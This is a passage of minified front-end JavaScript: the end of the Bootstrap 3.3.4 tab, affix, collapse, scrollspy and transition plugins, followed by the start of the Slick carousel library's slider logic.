a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.4",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,h=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=t(document.body).height();"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.4",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);
this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);   !function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!1,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:3,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i&&null!==i&&(i=a(i).not(this.$slider)),i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide)),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).off("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=e.is(":focus"),t.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, 